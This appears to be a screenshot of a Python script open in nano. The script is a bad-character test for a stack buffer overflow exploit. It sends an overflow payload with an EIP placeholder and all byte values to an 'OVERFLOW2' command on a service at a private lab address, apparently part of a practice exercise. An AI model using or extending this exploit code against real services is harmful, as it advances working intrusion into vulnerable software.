 GNU nano 8.7.1 badchar_scr_2.py *
import socket
ip = "192.168.56.105"
port = 1337
timeout = 5
ignore_chars = [b"\x00"]
badchars_bytes = b""
for i in range(256):
        char_byte = bytes([i])
        if char_byte not in ignore_chars:
                badchars_bytes += char_byte
offset_eip = 634
eip_placeholder = b"BBBB"
payload = b"A" * offset_eip + eip_placeholder + badchars_bytes
s = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
s.settimeout(timeout)
con = s.connect((ip, port))
s.recv(1024)
s.send(b"OVERFLOW2 " + payload)
s.recv(1024)
s.close()